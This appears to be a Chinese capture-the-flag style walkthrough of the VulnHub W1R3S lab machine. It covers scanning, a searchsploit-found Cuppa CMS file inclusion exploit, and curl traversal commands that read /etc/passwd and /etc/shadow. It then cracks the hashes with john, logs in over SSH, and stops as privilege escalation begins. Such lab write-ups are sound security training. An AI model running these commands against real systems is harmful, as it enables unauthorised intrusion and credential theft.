一、靶机下载地址

https://download.vulnhub.com/w1r3s/w1r3s.v1.0.1.zip

二、信息收集



1、主机发现

# 使用命令

nmap 192.168.145.0/24 -sn | grep -B 2 "00:0C:29:77:F1:35"



2、端口扫描

# 使用命令

nmap 192.168.145.191 -p- -sV



3、指纹识别

# 使用命令

whatweb 192.168.145.191

4、目录扫描

# 使用命令

dirsearch -u "http://192.168.145.191"

三、获取shell



1、访问靶机IP地址





2、拼接访问目录扫描出的目录/administrator



3、这是一个数据库的安装创建,但不知道密码和数据库名,观察到最上面的网页标题为Cuppa CMS,可以通过它来 搜索一下它的历史漏洞,来进行利用,使用searchsploit工具来搜索Cuppa所存在的历史漏洞

# 使用命令

searchsploit cuppa



4、将25971.txt导入到当前目录下

# 使用命令

searchsploit -m php/webapps/25971.txt



5、查看文件内容,查看利用方式,文件中描述说,/alerts/alertConfigField.php文件urlConfig 参数存在 LFI 漏洞,可以利用特殊的 url ,查看本地文件

# 使用命令

cat 25971.txt

6、在网页上面进行尝试访问,发现没有回显结果

7、用curl 尝试看可不可以下载下来

# 使用命令



curl -s --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.145.191/administrator/alerts/alertConfigField.php



8、在文件中发现了 w1r3s 用户,用同样的方法获得存密码的shadow文件试试,发现了 root 、www-data、 w1r3s用户的密码

# 使用命令



curl -s --data-urlencode urlConfig=../../../../../../../../../etc/shadow http://192.168.145.191/administrator/alerts/alertConfigField.php



9、将密码存到一个文件中进行爆破

# syml

vim password.txt

cat password.txt



10、使用john工具进行爆破,爆破结果:www-data:www-data,w1r3s:computer

# 使用命令

john password.txt



11、使用ssh进行远程连接,发现w1r3s用户连接成功

# 使用命令

ssh w1r3s@192.168.145.191

四、提权



1、输入sudo -l命令查看可执行的命令,发现所有命令都可执行

